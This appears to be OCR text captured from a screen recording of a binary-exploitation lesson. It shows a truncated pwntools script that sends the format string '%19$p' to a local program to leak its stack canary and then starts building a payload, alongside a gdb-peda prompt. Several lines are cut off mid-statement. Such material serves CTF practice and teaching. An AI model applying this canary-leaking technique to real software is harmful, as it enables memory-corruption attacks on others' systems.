 KALIPUNK | 1 | OVPN: offline - - IP: 10.0.2.15 | | SLR : OFF | | 10:03 AM |
gdb-peda$
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
exploit.py ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 p = process('./doli')
5 context.log_level = "DEBUG"
6
7 p.sendline('%19$p')
8 canary = int((p.recv().decode().
9 log.success(f'canary: {hex(canar
10
11 payload = ''
JOPRAVEEN
Line 11, Column 12 Tab Size: 4 Python